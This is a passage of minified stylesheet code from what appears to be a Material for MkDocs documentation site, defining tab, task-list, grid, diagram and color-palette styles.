.tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){color:var(--md-default-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.md-typeset [role=dialog] .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset [role=dialog] .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset [role=dialog] .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset [role=dialog] .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset [role=dialog] .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset [role=dialog] .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset [role=dialog] .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset [role=dialog] .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset [role=dialog] .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset [role=dialog] .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset [role=dialog] .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset [role=dialog] .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset [role=dialog] .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset [role=dialog] .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset [role=dialog] .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset [role=dialog] .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset [role=dialog] .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset [role=dialog] .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset [role=dialog] .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset [role=dialog] .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),[role=dialog] .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,[role=dialog] .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),[role=dialog] .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),[role=dialog] .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),[role=dialog] .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),[role=dialog] .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),[role=dialog] .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),[role=dialog] .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),[role=dialog] .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),[role=dialog] .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),[role=dialog] .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),[role=dialog] .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),[role=dialog] .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),[role=dialog] .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),[role=dialog] .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),[role=dialog] .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),[role=dialog] .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),[role=dialog] .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),[role=dialog] .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),[role=dialog] .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-default-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>')}.md-typeset .task-list-item{list-style-type:none;position:relative}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{opacity:0;z-index:-1}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{background-color:var(--md-default-fg-color--lightest);content:"";height:1.25em;-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.15em;width:1.25em}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}@media print{.giscus,[id=__comments]{display:none}}:root>*{--md-mermaid-font-family:var(--md-text-font-family),sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color);--md-mermaid-sequence-actor-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actor-fg-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-actor-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-actor-line-color:var(--md-default-fg-color--lighter);--md-mermaid-sequence-actorman-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actorman-line-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-box-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-box-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-label-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-label-fg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-loop-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-loop-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-loop-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-message-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-message-line-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-note-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-border-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-number-bg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-number-fg-color:var(--md-accent-bg-color)}.mermaid{line-height:normal;margin:1em 0}.md-typeset .grid{grid-gap:.4rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,16rem),1fr));margin:1em 0}.md-typeset .grid.cards>ol,.md-typeset .grid.cards>ul{display:contents}.md-typeset .grid.cards>ol>li,.md-typeset .grid.cards>ul>li,.md-typeset .grid>.card{border:.05rem solid var(--md-default-fg-color--lightest);border-radius:.1rem;display:block;margin:0;padding:.8rem;transition:border .25s,box-shadow .25s}.md-typeset .grid.cards>ol>li:focus-within,.md-typeset .grid.cards>ol>li:hover,.md-typeset .grid.cards>ul>li:focus-within,.md-typeset .grid.cards>ul>li:hover,.md-typeset .grid>.card:focus-within,.md-typeset .grid>.card:hover{border-color:#0000;box-shadow:var(--md-shadow-z2)}.md-typeset .grid.cards>ol>li>hr,.md-typeset .grid.cards>ul>li>hr,.md-typeset .grid>.card>hr{margin-bottom:1em;margin-top:1em}.md-typeset .grid.cards>ol>li>:first-child,.md-typeset .grid.cards>ul>li>:first-child,.md-typeset .grid>.card>:first-child{margin-top:0}.md-typeset .grid.cards>ol>li>:last-child,.md-typeset .grid.cards>ul>li>:last-child,.md-typeset .grid>.card>:last-child{margin-bottom:0}.md-typeset .grid>*,.md-typeset .grid>.admonition,.md-typeset .grid>.highlight>*,.md-typeset .grid>.highlighttable,.md-typeset .grid>.md-typeset details,.md-typeset .grid>details,.md-typeset .grid>pre{margin-bottom:0;margin-top:0}.md-typeset .grid>.highlight>pre:only-child,.md-typeset .grid>.highlight>pre>code,.md-typeset .grid>.highlighttable,.md-typeset .grid>.highlighttable>tbody,.md-typeset .grid>.highlighttable>tbody>tr,.md-typeset .grid>.highlighttable>tbody>tr>.code,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre>code{height:100%}.md-typeset .grid>.tabbed-set{margin-bottom:0;margin-top:0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{margin-bottom:.8rem;margin-top:0;width:11.7rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-left:0;margin-right:.8rem}}
</file>
<file: site/assets/stylesheets/palette.ab4e12ef.min.css>
@media screen{[data-md-color-scheme=slate]{--md-default-fg-color:hsla(var(--md-hue),15%,90%,0.82);--md-default-fg-color--light:hsla(var(--md-hue),15%,90%,0.56);--md-default-fg-color--lighter:hsla(var(--md-hue),15%,90%,0.32);--md-default-fg-color--lightest:hsla(var(--md-hue),15%,90%,0.12);--md-default-bg-color:hsla(var(--md-hue),15%,14%,1);--md-default-bg-color--light:hsla(var(--md-hue),15%,14%,0.54);--md-default-bg-color--lighter:hsla(var(--md-hue),15%,14%,0.26);--md-default-bg-color--lightest:hsla(var(--md-hue),15%,14%,0.07);--md-code-fg-color:hsla(var(--md-hue),18%,86%,0.82);--md-code-bg-color:hsla(var(--md-hue),15%,18%,1);--md-code-bg-color--light:hsla(var(--md-hue),15%,18%,0.9);--md-code-bg-color--lighter:hsla(var(--md-hue),15%,18%,0.54);--md-code-hl-color:#2977ff;--md-code-hl-color--light:#2977ff1a;--md-code-hl-number-color:#e6695b;--md-code-hl-special-color:#f06090;--md-code-hl-function-color:#c973d9;--md-code-hl-constant-color:#9383e2;--md-code-hl-keyword-color:#6791e0;--md-code-hl-string-color:#2fb170;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-kbd-color:hsla(var(--md-hue),15%,90%,0.12);--md-typeset-kbd-accent-color:hsla(var(--md-hue),15%,90%,0.2);--md-typeset-kbd-border-color:hsla(var(--md-hue),15%,14%,1);--md-typeset-mark-color:#4287ff4d;--md-typeset-table-color:hsla(var(--md-hue),15%,95%,0.12);--md-typeset-table-color--light:hsla(var(--md-hue),15%,95%,0.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-footer-bg-color:hsla(var(--md-hue),15%,10%,0.87);--md-footer-bg-color--dark:hsla(var(--md-hue),15%,8%,1);--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #00000040,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0006,0 0 0.05rem #00000059;color-scheme:dark}[data-md-color-scheme=slate] img[src$="#gh-light-mode-only"],[data-md-color-scheme=slate] img[src$="#only-light"]{display:none}[data-md-color-scheme=slate][data-md-color-primary=pink]{--md-typeset-a-color:#ed5487}[data-md-color-scheme=slate][data-md-color-primary=purple]{--md-typeset-a-color:#c46fd3}[data-md-color-scheme=slate][data-md-color-primary=deep-purple]{--md-typeset-a-color:#a47bea}[data-md-color-scheme=slate][data-md-color-primary=indigo]{--md-typeset-a-color:#5488e8}[data-md-color-scheme=slate][data-md-color-primary=teal]{--md-typeset-a-color:#00ccb8}[data-md-color-scheme=slate][data-md-color-primary=green]{--md-typeset-a-color:#71c174}[data-md-color-scheme=slate][data-md-color-primary=deep-orange]{--md-typeset-a-color:#ff764d}[data-md-color-scheme=slate][data-md-color-primary=brown]{--md-typeset-a-color:#c1775c}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=blue-grey],[data-md-color-scheme=slate][data-md-color-primary=grey],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color:#5e8bde}[data-md-color-switching] *,[data-md-color-switching] :after,[data-md-color-switching] :before{transition-duration:0ms!important}}[data-md-color-accent=red]{--md-accent-fg-color:#ff1947;--md-accent-fg-color--transparent:#ff19471a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=pink]{--md-accent-fg-color:#f50056;--md-accent-fg-color--transparent:#f500561a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=purple]{--md-accent-fg-color:#df41fb;--md-accent-fg-color--transparent:#df41fb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=deep-purple]{--md-accent-fg-color:#7c4dff;--md-accent-fg-color--transparent:#7c4dff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=indigo]{--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=blue]{--md-accent-fg-color:#4287ff;--md-accent-fg-color--transparent:#4287ff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-blue]{--md-accent-fg-color:#0091eb;--md-accent-fg-color--transparent:#0091eb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=cyan]{--md-accent-fg-color:#00bad6;--md-accent-fg-color--transparent:#00bad61a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=teal]{--md-accent-fg-color:#00bda4;--md-accent-fg-color--transparent:#00bda41a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=green]{--md-accent-fg-color:#00c753;--md-accent-fg-color--transparent:#00c7531a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-green]{--md-accent-fg-color:#63de17;--md-accent-fg-color--transparent:#63de171a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=lime]{--md-accent-fg-color:#b0eb00;--md-accent-fg-color--transparent:#b0eb001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=yellow]{--md-accent-fg-color:#ffd500;--md-accent-fg-color--transparent:#ffd5001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=amber]{--md-accent-fg-color:#fa0;--md-accent-fg-color--transparent:#ffaa001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=orange]{--md-accent-fg-color:#ff9100;--md-accent-fg-color--transparent:#ff91001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=deep-orange]{--md-accent-fg-color:#ff6e42;--md-accent-fg-color--transparent:#ff6e421a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-primary=red]{--md-primary-fg-color:#ef5552;--md-primary-fg-color--light:#e57171;--md-primary-fg-color--dark:#e53734;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=pink]{--md-primary-fg-color:#e92063;--md-primary-fg-color--light:#ec417a;--md-primary-fg-color--dark:#c3185d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=purple]{--md-primary-fg-color:#ab47bd;--md-primary-fg-color--light:#bb69c9;--md-primary-fg-color--dark:#8c24a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=deep-purple]{--md-primary-fg-color:#7e56c2;--md-primary-fg-color--light:#9574cd;--md-primary-fg-color--dark:#673ab6;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=indigo]{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=blue]{--md-primary-fg-color:#2094f3;--md-primary-fg-color--light:#42a5f5;--md-primary-fg-color--dark:#1975d2;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-blue]{--md-primary-fg-color:#02a6f2;--md-primary-fg-color--light:#28b5f6;--md-primary-fg-color--dark:#0287cf;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=cyan]{--md-primary-fg-color:#00bdd6;--md-primary-fg-color--light:#25c5da;--md-primary-fg-color--dark:#0097a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=teal]{--md-primary-fg-color:#009485;--md-primary-fg-color--light:#26a699;--md-primary-fg-color--dark:#007a6c;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=green]{--md-primary-fg-color:#4cae4f;--md-primary-fg-color--light:#68bb6c;--md-primary-fg-color--dark:#398e3d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-green]{--md-primary-fg-color:#8bc34b;--md-primary-fg-color--light:#9ccc66;--md-primary-fg-color--dark:#689f38;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=lime]{--md-primary-fg-color:#cbdc38;--md-primary-fg-color--light:#d3e156;--md-primary-fg-color--dark:#b0b52c;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=yellow]{--md-primary-fg-color:#ffec3d;--md-primary-fg-color--light:#ffee57;--md-primary-fg-color--dark:#fbc02d;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=amber]{--md-primary-fg-color:#ffc105;--md-primary-fg-color--light:#ffc929;--md-primary-fg-color--dark:#ffa200;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=orange]{--md-primary-fg-color:#ffa724;--md-primary-fg-color--light:#ffa724;--md-primary-fg-color--dark:#fa8900;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=deep-orange]{--md-primary-fg-color:#ff6e42;--md-primary-fg-color--light:#ff8a66;--md-primary-fg-color--dark:#f4511f;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=brown]{--md-primary-fg-color:#795649;--md-primary-fg-color--light:#8d6e62;--md-primary-fg-color--dark:#5d4037;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=grey]{--md-primary-fg-color:#757575;--md-primary-fg-color--light:#9e9e9e;--md-primary-fg-color--dark:#616161;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=blue-grey]{--md-primary-fg-color:#546d78;--md-primary-fg-color--light:#607c8a;--md-primary-fg-color--dark:#455a63;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=light-green]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#72ad2e}[data-md-color-primary=lime]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#8b990a}[data-md-color-primary=yellow]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#b8a500}[data-md-color-primary=amber]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#d19d00}[data-md-color-primary=orange]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#e68a00}[data-md-color-primary=white]{--md-primary-fg-color:hsla(var(--md-hue),0%,100%,1);--md-primary-fg-color--light:hsla(var(--md-hue),0%,100%,0.7);--md-primary-fg-color--dark:hsla(var(--md-hue),0%,0%,0.07);--md-primary-bg-color:hsla(var(--md-hue),0%,0%,0.87);--md-primary-bg-color--light:hsla(var(--md-hue),0%,0%,0.54);--md-typeset-a-color:#4051b5}[data-md-color-primary=white] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=white] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}@media screen and 